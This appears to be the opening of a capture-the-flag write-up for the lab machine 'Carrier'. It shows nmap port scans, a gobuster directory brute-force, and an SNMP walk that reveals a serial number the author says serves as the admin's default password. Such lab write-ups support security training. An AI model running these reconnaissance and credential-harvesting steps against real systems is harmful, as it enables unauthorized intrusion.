Carrier
Enumeration
└─$ nmap -Pn -p- 10.10.10.105 --min-rate 5000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-23 19:29 BST
Nmap scan report for 10.10.10.105 (10.10.10.105)
Host is up (0.10s latency).
Not shown: 65450 filtered tcp ports (no-response), 83 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 26.37 seconds
└─$ nmap -Pn -p22,80 -sC -sV 10.10.10.105 --min-rate 5000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-23 19:35 BST
Nmap scan report for 10.10.10.105 (10.10.10.105)
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 15:a4:28:77:ee:13:07:06:34:09:86:fd:6f:cc:4c:e2 (RSA)
| 256 37:be:de:07:0f:10:bb:2b:b5:85:f7:9d:92:5e:83:25 (ECDSA)
|_ 256 89:5a:ee:1c:22:02:d2:13:40:f2:45:2e:70:45:b0:c4 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Login
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.66 seconds
└─$ sudo nmap -sU -Pn -p- 10.10.10.105 --min-rate 5000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-23 19:36 BST
Warning: 10.10.10.105 giving up on port because retransmission cap hit (10).
Stats: 0:00:20 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 14.39% done; ETC: 19:38 (0:01:59 remaining)
Nmap scan report for 10.10.10.105 (10.10.10.105)
Host is up (0.10s latency).
Not shown: 65386 open|filtered udp ports (no-response), 148 closed udp ports (port-unreach)
PORT STATE SERVICE
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 145.06 seconds

└─$ gobuster dir -u http://10.10.10.105 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php -t 50
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.105
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 310] [--> http://10.10.10.105/img/]
/tools (Status: 301) [Size: 312] [--> http://10.10.10.105/tools/]
/.php (Status: 403) [Size: 291]
/doc (Status: 301) [Size: 310] [--> http://10.10.10.105/doc/]
/index.php (Status: 200) [Size: 1509]
/css (Status: 301) [Size: 310] [--> http://10.10.10.105/css/]
/js (Status: 301) [Size: 309] [--> http://10.10.10.105/js/]
/tickets.php (Status: 302) [Size: 0] [--> /index.php]
/fonts (Status: 301) [Size: 312] [--> http://10.10.10.105/fonts/]
/dashboard.php (Status: 302) [Size: 0] [--> /index.php]
/debug (Status: 301) [Size: 312] [--> http://10.10.10.105/debug/]
/diag.php (Status: 302) [Size: 0] [--> /index.php]
/.php (Status: 403) [Size: 291]
└─$ snmpwalk -c public -v 1 10.10.10.105
SNMPv2-SMI::mib-2.47.1.1.1.1.11 = STRING: "SN#NET_45JDX23"
End of MIB
- We find 2 interesting files in
/docpdf indicates that admin’s default password is serial number


